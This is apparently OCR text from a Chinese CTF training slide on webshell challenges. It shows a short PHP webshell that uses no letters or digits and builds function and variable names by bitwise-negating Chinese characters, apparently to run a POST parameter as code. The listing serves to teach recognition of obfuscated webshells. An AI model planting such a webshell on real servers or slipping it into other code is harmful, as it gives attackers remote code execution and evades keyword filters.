 常见题目类型 —— webshell
有混淆的 webshell
不包含字母数字
1 <?php
2 $__=('>'>'<')+('>'>'<');
3 $_=$__/$__;
4
5 $____='';
6 $___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="
的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});
7
8 $_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~
($___{$_});$___="站";$_____.=~($___{$_});
9
10 $_=$$_____;
11 $____($_[$__]);